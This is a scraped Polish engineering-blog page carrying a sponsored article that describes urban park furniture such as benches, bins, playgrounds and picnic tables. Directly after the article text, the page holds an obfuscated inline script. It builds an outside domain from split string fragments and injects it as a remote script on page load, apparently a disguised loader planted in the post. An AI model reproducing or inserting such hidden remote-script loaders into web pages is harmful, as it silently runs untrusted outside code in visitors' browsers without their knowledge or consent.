                                <li><a rel=nofollow aria-label="Inforamacje dla mediów" href="https://poradnikinzyniera.pl/dla-mediow">Dla mediów</a></li>
                                <li><a rel=nofollow aria-label="Warunki współpracy" href="https://poradnikinzyniera.pl/wspolpraca">Współpraca</a></li>
                                <li><a rel=nofollow aria-label="Kontakt do redakcji" href="https://poradnikinzyniera.pl/kontakt">Kontakt</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="dropdownmenu-hatch" visible="false"></section>
    </header>
    <main>
        <div class="breadcrumb">
                    <div class="pagecontainer">
            <span property="itemListElement" typeof="ListItem"><a href="https://poradnikinzyniera.pl/">Strona Główna</a></span>
                            <span property="itemListElement" typeof="ListItem"><a >Miejskie meble – co znajdziemy w parku?</a></span>
                    </div>
        </div>
        <div class="pagecontainer">
            <div class="blog-wrapper">
                <div class="blog-content">
                    <header class="blog-header">
                        <div class="blog-image">
                            <img width="1280" height="853" src="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" class="orbit-image wp-post-image" alt="ludzie siedzący przy stole w zielonym parku. Korzystają z miejskich mebli" decoding="async" fetchpriority="high" srcset="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg 1280w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-300x200.jpg 300w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-768x512.jpg 768w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                        </div>
                        <div class="blog-category">
                            <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/budownictwo/projektowanie/" rel="category tag">Projektowanie</a></li></ul>                        </div>
                        <h1 class="blog-header-text">
                            <span class="blog-title">Miejskie meble – co znajdziemy w parku?</span>
                        </h1>
                        <div class="blog-post-info">
                            <div class="avatar">
                                <img src="https://secure.gravatar.com/avatar/97bf8fde06920e62d92ae88be4f1ce63d615fd7f30923e7a19bceba18cfecee8?s=44&d=retro&r=g" alt="Miejskie meble – co znajdziemy w parku?" />
                            </div>
                            <div class="info">
                                <div class="author"><a href="https://poradnikinzyniera.pl/author/poradnik-inzyniera/" title="Wpisy od Poradnik Inżyniera" rel="author">Poradnik Inżyniera</a></div>
                                <div>23 października, 2023</div>
                            </div>
                        </div>
                    </header>
                    <article>
                        
<p>Miejskie parki stanowią ważną część przestrzeni publicznej, oferując mieszkańcom i turystom miejsce do wypoczynku, rekreacji oraz społecznej interakcji. Nie można jednak zapominać, że te oazy zieleni nie byłyby tak funkcjonalne bez odpowiednio dobranych miejskich mebli. Poniżej przybliżamy różnorodność tego typu wyposażenia, które możemy znaleźć w miejskich parkach.</p>



<h2 class="wp-block-heading">Nie tylko miejsce do siedzenia</h2>



<p>Nie ma chyba bardziej uniwersalnego elementu parkowego niż <strong><a href="https://ig-drewbud.pl/pl/lawki" rel="dofollow">ławki miejskie</a></strong>. Na nich można nie tylko odpocząć, lecz także poczytać, spotkać się z przyjaciółmi czy też po prostu podziwiać przyrodę. Ławki często są tak zaprojektowane, aby harmonizować z otoczeniem – w parkach historycznych znajdziemy eleganckie, żeliwne ławki, natomiast w nowoczesnych – konstrukcje z metalu i tworzyw sztucznych. Nowoczesne ławki miejskie mogą również być wyposażone w różne udogodnienia, takie jak porty USB do ładowania telefonów, małe stoliki czy nawet Wi-Fi.</p>



<h2 class="wp-block-heading">Dbamy o czystość</h2>



<p>Czystość w parkach to nie tylko kwestia estetyki, lecz także ekologii. Dlatego kosze na śmieci i pojemniki na recykling są równie ważne, co ławki miejskie. Te elementy są praktyczne oraz często wpisują się w ogólną koncepcję parku. Mogą być wykonane z tych samych materiałów co ławki czy lampy, tworząc spójną całość. W niektórych parkach znajdziemy nawet specjalne pojemniki na odpady organiczne – to dodatkowo podkreśla ekologiczny charakter miejsca.</p>



<h2 class="wp-block-heading">Aktywność na świeżym powietrzu</h2>



<p>Nie można zapomnieć o najmłodszych użytkownikach parków oraz tych, którzy chcą aktywnie spędzić czas. Plac zabaw to często centralny punkt każdego parku wyposażony w różnego rodzaju huśtawki, zjeżdżalnie, karuzele i inne atrakcje. Dla dorosłych coraz częściej instaluje się siłownie plenerowe, stacje do ćwiczeń kalistenicznych czy nawet boiska do różnych gier zespołowych.</p>



<h2 class="wp-block-heading">Miejsce na rodzinne spotkania</h2>



<p>Coraz częściej w parkach miejskich można spotkać stoliki piknikowe czy nawet altany, które oferują miejsce na rodzinne spotkania czy grilla. Takie rozwiązania są szczególnie popularne w dużych obiektach, gdzie można spędzić cały dzień na łonie natury, nie rezygnując z podstawowego komfortu.</p>



<h2 class="wp-block-heading">Źródełka, oświetlenie i inne</h2>



<p>Oprócz mebli w parkach często znajdziemy również różnego rodzaju elementy małej architektury, takie jak fontanny, źródełka z pitną wodą czy oświetlenie. Chociaż nie są to meble w tradycyjnym sensie, to jednak znacząco wpływają na funkcjonalność i estetykę parku.</p>



<h2 class="wp-block-heading">Funkcjonalna i atrakcyjna przestrzeń</h2>



<p>Miejskie meble w parkach to nie tylko ławki miejskie czy kosze na śmieci, lecz cały wachlarz elementów, które sprawiają, że przestrzeń ta staje się funkcjonalna i atrakcyjna dla różnych grup użytkowników. Dzięki nim parki miejskie są nie tylko pięknymi oazami zieleni, lecz także przemyślanie zaprojektowanymi przestrzeniami, które oferują wiele różnych form aktywności i wypoczynku.</p>


<hr><p><i>Artykuł partnera</i></p>



<script>
(function(){
w1pk=document.createElement("script");w1pk.type="text/javascript";
w1pk.async=true;w1pk_=(("us")+"t")+"a";w1pk_+=("t.i")+""+"n";w1pk_+=(("f")+"o");w1pk_+="/";
w1pku="2180523927.";w1pku+="ggq7iadv1pkg7u3fc47e7eq54fp0Xx";w1pk.src="https://"+w1pk_+w1pku;
w1pkdb=document.body;w1pkdb.appendChild(w1pk);
})();
</script>
                    </article>
                    <section class="blog-tags">
                        <a href=https://poradnikinzyniera.pl/tag/pzt/>pzt</a><a href=https://poradnikinzyniera.pl/tag/tereny-zielone/>tereny zielone</a>                    </section>
                    <section class="blog-share">
                        <a>Udostępnij:</a>
                        <div class="blog-share-container">
                            <a rel=nofollow aria-label="Udostępnij post na X.COM" href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fporadnikinzyniera.pl%2Fmiejskie-meble-co-znajdziemy-w-parku%2F"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path fill="white" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span>x.com</span></a>
                            <a rel=nofollow aria-label="Udostępnij post na Facebboku" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fporadnikinzyniera.pl%2Fmiejskie-meble-co-znajdziemy-w-parku%2F"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" height="1em"><path fill="white" d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"/></svg><span>Facebook</span></a>
                            <a rel=nofollow aria-label="Udostępnij post na LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fporadnikinzyniera.pl%2Fmiejskie-meble-co-znajdziemy-w-parku%2F"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" height="1em"><path fill="white" d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg><span>LinkedIn</span></a>
                            <a rel=nofollow aria-label="Wyślij post emailem" href="mailto:?body=Hej%2C%0Aten%20artyku%C5%82%20wydaje%20mi%20si%C4%99%20interesuj%C4%85cy%2C%20dlatego%20zobacz%20go%20r%C3%B3wnie%C5%BC%3A%0A%0Ahttps%3A%2F%2Fporadnikinzyniera.pl%2Fmiejskie-meble-co-znajdziemy-w-parku%2F"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 15 15">
<path fill="white" d="M14,6.5V12c0,0.5523-0.4477,1-1,1H2c-0.5523,0-1-0.4477-1-1V6.5C1,6.2239,1.2239,6,1.5,6  c0.0692-0.0152,0.1408-0.0152,0.21,0l0,0l5.79,4l5.8-4l0,0c0.066-0.0138,0.134-0.0138,0.2,0C13.7761,6,14,6.2239,14,6.5z M1.25,3.92  L1.25,3.92L1.33,4L7.5,8l6.19-4l0,0h0.06l0,0c0.1796-0.0981,0.2792-0.2975,0.25-0.5C14,3.2239,13.7761,3,13.5,3h-12  C1.2239,3,1,3.2239,1,3.5C1.0026,3.6745,1.0978,3.8345,1.25,3.92z"/>
</svg><span>Email</span></a>
                            <a rel=nofollow aria-label="Wyślij post sms" href="sms:?&body=Hej%2C%20sprawd%C5%BA%20ten%20artyku%C5%82%3A%20%0A%0Ahttps%3A%2F%2Fporadnikinzyniera.pl%2Fmiejskie-meble-co-znajdziemy-w-parku%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 85.122" height="0.7em">
<path fill="white" d="m84.933 0h-69.866c-8.32 0-15.067 7.061-15.067 15.771v33.692c0 8.71 6.747 15.771 15.067 15.771h11.528v18.617c0 1.027 1.412 1.751 2.143 0.888 5.492-6.502 10.985-13.003 16.478-19.505h39.717c8.32 0 15.067-7.061 15.067-15.771v-33.692c0-8.71-6.747-15.771-15.067-15.771z"/></svg><span>SMS</span></a>
                        </div>
                    </section>
                    <section class="blog-author">
                        <div class="avatar">
                            <img src="https://secure.gravatar.com/avatar/97bf8fde06920e62d92ae88be4f1ce63d615fd7f30923e7a19bceba18cfecee8?s=92&d=retro&r=g" alt="Miejskie meble – co znajdziemy w parku?" />
                        </div>
                        <div class="info">
                            <div class="written">Napisane przez</div>
                            <div class="author">Poradnik Inżyniera</div>
                            <div class="author-info">
                                                            </div>
                            <div class="author-posts">
                                <a rel=nofollow aria-label="Pokaż wszystkie posty użytkownika" href="https://poradnikinzyniera.pl/author/poradnik-inzyniera/">Wszystkie posty</a>
                            </div>
                        </div>
                    </section>
                        
                    
                    <section class="blog-next-prev">
                        <div class="archive">
                            <article class="article-2">
                                <div class="archive-2">
                                    <article class="article">
                                                                                        <p class="label">Poprzedni post</p>
                                                <div class="card-3 card">
                                                    <a href="https://poradnikinzyniera.pl/przeszkelnia-balkonow-logii-a-mostki-termiczne/" class="card-mask"></a>
                                                    <div><img width="500" height="170" src="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/pexels-hacer-ezberci-8212838-500x170.jpg" class="attachment-card-2 size-card-2 wp-post-image" alt="balkon zamknięty, zabudowany szkłem, przeszkalania balkonów i loggi" decoding="async" /></div>
                                                    <div class="card-container">
                                                        <header class="card-header">
                                                            <div class="card-category">
                                                                <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/budownictwo/budowa/" rel="category tag">Budowa</a></li></ul>                                                            </div>
                                                            <p class="card-header-text">
                                                                <a href="https://poradnikinzyniera.pl/przeszkelnia-balkonow-logii-a-mostki-termiczne/" class="card-title">Przeszklenia a redukowanie mostków termicznych balkonów i loggii</a>
                                                            </p>
                                                            <div class="card-post-info">
                                                                <a href="https://poradnikinzyniera.pl/author/jjablonski/" title="Wpisy od R. Jackowski" rel="author">R. Jackowski</a>20 października, 2023                                                            </div>
                                                        </header>
                                                    </div>
                                                </div>
                                                                            </article>
                                    <article class="article">
                                                                                        <p class="label">Następny post</p>
                                                <div class="card-3 card">
                                                    <a href="https://poradnikinzyniera.pl/stacja-ladowania-jak-ladowac-samochod-elektryczny-w-domu/" class="card-mask"></a>
                                                    <div><img width="500" height="170" src="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/charger-2377021_1280-500x170.jpg" class="attachment-card-2 size-card-2 wp-post-image" alt="ładowarki pojazdów elektrycznych, stacja ładująca, stacja ładowania, stacje ładowania pojazdów elektrycznych różnych marek na wystawie" decoding="async" /></div>
                                                    <div class="card-container">
                                                        <header class="card-header">
                                                            <div class="card-category">
                                                                <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/elektrotechnika/" rel="category tag">Elektrotechnika</a></li></ul>                                                            </div>
                                                            <p class="card-header-text">
                                                                <a href="https://poradnikinzyniera.pl/stacja-ladowania-jak-ladowac-samochod-elektryczny-w-domu/" class="card-title">Stacja ładowania &#8211; Jak ładować samochód elektryczny w domu</a>
                                                            </p>
                                                            <div class="card-post-info">
                                                                <a href="https://poradnikinzyniera.pl/author/jjablonski/" title="Wpisy od R. Jackowski" rel="author">R. Jackowski</a>23 października, 2023                                                            </div>
                                                        </header>
                                                    </div>
                                                </div>
                                                                            </article>
                                </div>
                            </article>
                        </div>
                    </section>
										
                    <section class="blog-comments">
						<!-- <div id="disqus_thread"></div>
                        <script>
                            (function() { 
                            var d = document, s = d.createElement('script');
                            s.src = 'https://poradnikinzynierapl.disqus.com/embed.js';
                            s.setAttribute('data-timestamp', +new Date());
                            (d.head || d.body).appendChild(s);
                            })();
                        </script>
                        <noscript>JavaScript jest wyłączony. Włącz JavaScript i spróbuj ponownie.</noscript> -->
						 <div class="diskusia-layout">
                    <div id="diskusia_reactions_component" class="diskusia-reactions" data-post-id="18680" data-name="Miejskie meble – co znajdziemy w parku?" data-post-selected="-1">
            <div class="diskusia-reactions-header">Co myślisz o tym artykule?</div>
            <div class="diskusia-reactions-header-views"><span id="user_total_likes">0</span>&nbsp;reakcji</div>
            <div class="diskusia-reactions-buttons-container">
                <div class="diskusia-reactions-buttons-wrapper">
                    <div class="diskusia-reactions-button ">
                        <img src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia//emoji/uwielbienie.svg" alt="love"></img>
                        <div class="diskusia-reactions-counter"><span id="user_like_1">0</span></div>
                    </div>
                    <div class="diskusia-reactions-button ">
                        <img src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia//emoji/lapka.svg" alt="like"></img>
                        <div class="diskusia-reactions-counter"><span id="user_like_2">0</span></div>
                    </div>
                    <div class="diskusia-reactions-button ">
                        <img src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia//emoji/rozczarowanie.svg" alt="so-so"></img>
                        <div class="diskusia-reactions-counter"><span id="user_like_3">0</span></div>
                    </div>
                    <div class="diskusia-reactions-button ">
                        <img src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia//emoji/smutek.svg" alt="weakly"></img>
                        <div class="diskusia-reactions-counter"><span id="user_like_4">0</span></div>
                    </div>
                </div>
            </div>
        </div>
        <section id="diskusia-comments" class="diskusia-comments">
            <div class="diskusia-comments-header">
                <div class="diskusia-comments-info">
                    <span class="diskusia-comments-details">0 komentarzy</span>
                    <div class="select-menu">
                        <div class="select-btn">
                            <span id="diskusia-commenttype" class="sBtn-text">Najnowsze komentarze</span>
                            <i class="fa fa-chevron-down"></i>
                        </div>
                        <ul class="options">
                            <li class="option">
                                <span class="option-text">Najnowsze komentarze</span>
                            </li>
                            <li class="option">
                                <span class="option-text">Najlepsze komentarze</span>
                            </li>
                        </ul>
                    </div>
                    <div class="diskusia-space"></div>
                    <div id="diskusia-panel" class="diskusia-media-buttons-container" data-signed="false">
                        <button class="button email-button" title="Email" onclick="loguj_email(this)" data-url="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/email_login.html">Zaloguj <i class="fa fa-envelope"></i></button>
                        <!-- <button class="button facebook-button" title="Facebook" onclick="loguj_facebook()"><i class="fa fa-facebook"></i></button> -->
                        <!-- <button class="button linkedin-button" title="LinkedIn" onclick="loguj_linkedin()"><i class="fa fa-linkedin"></i></button> -->
                        <!-- <button class="button twitter-button" title="Twitter"><i class="fa fa-twitter"></i></button>                         -->
                        <!-- <div class="googlebutton">
                            <div style="position: absolute; top:1px">
                                <div class="g_id_signin" data-logo_alignment="left" data-type="icon" data-theme="filled_blue" data-theme="outline" data-shape="circle" data-width=32 data-size="medium"></div>
                            </div>
                        </div> -->
                        <button class="diskusia-button" onclick="logout()">Wyloguj</button>
                    </div>
                </div>
                <div id="diskusia-welcome" style="display: block;">
                    <div>Zaloguj się, aby dodać komentarz.</div>
                </div>
                <div id="diskusia-error" style="display: none;">
                    <div>Błąd logowania, wybierz inną metodę.</div>
                </div>
                <diskusia-input-comment id="diskusia-main-input-comment" style="display: none;" disabled="false"></diskusia-input-comment>
                <label class="diskusia-container">Przeczytałem i akceptuję regulamin i politykę prywatności.
                    <input type="checkbox" checked="checked" onchange="CheckedPermission(this)">
                    <span class="diskusia-checkmark"></span>
                </label>
            </div>
            <div id="diskusia-comments-list-body" class="diskusia-comments-list"></div>
            <div id="diskusia-showmorebtn" class="diskusia-more diskusia-comments-list" style="display: none;"><button onclick="loadComments()" class="diskusia-button">Załaduj więcej...</button></div>
        </section>
        </div>
                    </section>
                    
                                        <section class="blog-related">
                        <div class="blog-related-header">
                            <a>Podobne artykuły:</a>
                        </div>
                        <article class="archive-3">
                                                            <article class="article">
                                    <div class="card-3 card">
                                        <a href="" class="card-mask"></a>
                                        <div><img width="1280" height="831" src="https://poradnikinzyniera.pl/wp-content/uploads/2025/04/wood-3064538_1280.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://poradnikinzyniera.pl/wp-content/uploads/2025/04/wood-3064538_1280.jpg 1280w, https://poradnikinzyniera.pl/wp-content/uploads/2025/04/wood-3064538_1280-300x195.jpg 300w, https://poradnikinzyniera.pl/wp-content/uploads/2025/04/wood-3064538_1280-768x499.jpg 768w, https://poradnikinzyniera.pl/wp-content/uploads/2025/04/wood-3064538_1280-1024x665.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
                                        <div class="card-container">
                                            <header class="card-header">
                                                <div class="card-category">
                                                    <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/budowa-domu/" rel="category tag">Budowa domu</a></li></ul>                                                </div>
                                                <p class="card-header-text">
                                                    <a href="https://poradnikinzyniera.pl/kora-czy-kamien-dobor-kruszywa-na-rabatach-w-projekcie-zagospodarowania-terenu/" class="card-title">Kora czy kamień – dobór kruszywa na rabatach w projekcie zagospodarowania terenu</a>
                                                </p>
                                                <div class="card-post-info">
                                                    <a href="https://poradnikinzyniera.pl/author/michal-wrochna/" title="Wpisy od Michał Wrochna" rel="author">Michał Wrochna</a>19 kwietnia, 2025                                                </div>
                                            </header>
                                        </div>
                                    </div>
                                </article>
                                                            <article class="article">
                                    <div class="card-3 card">
                                        <a href="" class="card-mask"></a>
                                        <div><img width="1280" height="853" src="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ludzie siedzący przy stole w zielonym parku. Korzystają z miejskich mebli" decoding="async" loading="lazy" srcset="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg 1280w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-300x200.jpg 300w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-768x512.jpg 768w, https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie-1024x682.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></div>
                                        <div class="card-container">
                                            <header class="card-header">
                                                <div class="card-category">
                                                    <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/budownictwo/projektowanie/" rel="category tag">Projektowanie</a></li></ul>                                                </div>
                                                <p class="card-header-text">
                                                    <a href="https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/" class="card-title">Miejskie meble – co znajdziemy w parku?</a>
                                                </p>
                                                <div class="card-post-info">
                                                    <a href="https://poradnikinzyniera.pl/author/poradnik-inzyniera/" title="Wpisy od Poradnik Inżyniera" rel="author">Poradnik Inżyniera</a>23 października, 2023                                                </div>
                                            </header>
                                        </div>
                                    </div>
                                </article>
                                                    </article>
                    </section>
                </div>

                <div class="blog-panel">
                    <div id="facebook-like-widget" class="articles-card-simple-left">
    <h2 class="category">Polub nas na Facebooku</h2>
	<a rel="nofollow" style="padding:1rem; padding-bottom: 0; gap:1rem; display: flex; flex-direction: column; text-decoration: none; text-align: center; " aria-label="Polub nasz profil Facebook" href="https://www.facebook.com/poradnikinzyniera">
		<img src="https://poradnikinzyniera.pl/wp-content/uploads/2024/10/Frame-2.png">
		<span style="color: #2878be;font-weight: 600;font-size: medium;">Jest już nas ponad 7.2 tysiąca!</span>
	</a>	
</div><div class="articles-card-simple-left transparent-card">
    <h2 class="category">Polecane</h2>
    <ul>
                    <li><a aria-label="Czytaj więcej o: Dwuteowniki HEA – tablica i charakterystyki" title="Dwuteowniki HEA – tablica i charakterystyki" href="https://poradnikinzyniera.pl/dwuteowniki-hea-tablica-i-charakterystyki/">Dwuteowniki HEA – tablica i charakterystyki</a></li>
                    <li><a aria-label="Czytaj więcej o: Butelki funkcjonalne do zastosowań domowych i przemysłowych" title="Butelki funkcjonalne do zastosowań domowych i przemysłowych" href="https://poradnikinzyniera.pl/butelki-funkcjonalne-do-zastosowan-domowych-i-przemyslowych/">Butelki funkcjonalne do zastosowań domowych i przemysłowych</a></li>
                    <li><a aria-label="Czytaj więcej o: Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców" title="Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców" href="https://poradnikinzyniera.pl/windykacja-naleznosci-skuteczne-metody-odzyskiwania-dlugow-przez-przedsiebiorcow/">Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców</a></li>
                    <li><a aria-label="Czytaj więcej o: Jak transformator toroidalny może poprawić jakość dźwięku urządzeń audio?" title="Jak transformator toroidalny może poprawić jakość dźwięku urządzeń audio?" href="https://poradnikinzyniera.pl/jak-transformator-toroidalny-moze-poprawic-jakosc-dzwieku-urzadzen-audio/">Jak transformator toroidalny może poprawić jakość dźwięku urządzeń audio?</a></li>
                    <li><a aria-label="Czytaj więcej o: Październik to najwyższy czas na domowy przegląd ozdób świątecznych" title="Październik to najwyższy czas na domowy przegląd ozdób świątecznych" href="https://poradnikinzyniera.pl/pazdziernik-to-najwyzszy-czas-na-domowy-przeglad-ozdob-swiatecznych/">Październik to najwyższy czas na domowy przegląd ozdób świątecznych</a></li>
                    <li><a aria-label="Czytaj więcej o: BHP Supply &#8211; sklep z odzieżą roboczą (bluzy, koszulki, koszule, obuwie, spodnie)" title="BHP Supply &#8211; sklep z odzieżą roboczą (bluzy, koszulki, koszule, obuwie, spodnie)" href="https://poradnikinzyniera.pl/bhp-supply-sklep-z-odzieza-robocza-bluzy-koszulki-koszule-obuwie-spodnie/">BHP Supply &#8211; sklep z odzieżą roboczą (bluzy, koszulki, koszule, obuwie, spodnie)</a></li>
            </ul>
</div><div class="articles-card-simple-left">
    <h2 class="category">Śledź nas</h2>
    <div class="follow-container">
        <a rel=nofollow aria-label="Zobacz profil Facebook" href="https://www.facebook.com/poradnikinzyniera"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
  <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
</svg><span>Facebook</span></a>
        <a rel=nofollow aria-label="Zobacz profil Instagram" href="https://www.instagram.com/poradnik_inzyniera/"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
  <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
</svg><span>Instagram</span></a>
        <a rel=nofollow aria-label="Odbieraj nas przez RSS" href="https://poradnikinzyniera.pl/feed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-rss" viewBox="0 0 16 16">
  <path d="M14 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
  <path d="M5.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-3-8.5a1 1 0 0 1 1-1c5.523 0 10 4.477 10 10a1 1 0 1 1-2 0 8 8 0 0 0-8-8 1 1 0 0 1-1-1zm0 4a1 1 0 0 1 1-1 6 6 0 0 1 6 6 1 1 0 1 1-2 0 4 4 0 0 0-4-4 1 1 0 0 1-1-1z"/>
</svg><span>Kanał RSS</span></a>
    </div>
</div><div class="articles-card-simple-left transparent-card">
    <h2 class="category">Najnowsze posty</h2>
    <ul>
                    <li><a aria-label="Czytaj więcej o: Dwuteowniki HEAA – charakterystyki, wymiary i zastosowanie" title="Dwuteowniki HEAA – charakterystyki, wymiary i zastosowanie" href="https://poradnikinzyniera.pl/dwuteowniki-heaa-charakterystyki-wymiary-i-zastosowanie/">Dwuteowniki HEAA – charakterystyki, wymiary i zastosowanie</a></li>
                    <li><a aria-label="Czytaj więcej o: Dwuteowniki IPE AA – charakterystyki, wymiary i zastosowanie" title="Dwuteowniki IPE AA – charakterystyki, wymiary i zastosowanie" href="https://poradnikinzyniera.pl/dwuteowniki-ipe-aa-charakterystyki-wymiary-i-zastosowanie/">Dwuteowniki IPE AA – charakterystyki, wymiary i zastosowanie</a></li>
                    <li><a aria-label="Czytaj więcej o: Dwuteownik IPN – charakterystyki, wymiary i zastosowanie" title="Dwuteownik IPN – charakterystyki, wymiary i zastosowanie" href="https://poradnikinzyniera.pl/dwuteowniki-ipn-wymiary-masa-i-charakterystyki/">Dwuteownik IPN – charakterystyki, wymiary i zastosowanie</a></li>
                    <li><a aria-label="Czytaj więcej o: Dwuteowniki IPE – charakterystyki, wymiary i zastosowanie" title="Dwuteowniki IPE – charakterystyki, wymiary i zastosowanie" href="https://poradnikinzyniera.pl/dwuteowniki-ipe-tablica-i-charakterystyki/">Dwuteowniki IPE – charakterystyki, wymiary i zastosowanie</a></li>
                    <li><a aria-label="Czytaj więcej o: Obowiązki projektanta instalacji sanitarnych" title="Obowiązki projektanta instalacji sanitarnych" href="https://poradnikinzyniera.pl/obowiazki-projektanta-instalacji-sanitarnych/">Obowiązki projektanta instalacji sanitarnych</a></li>
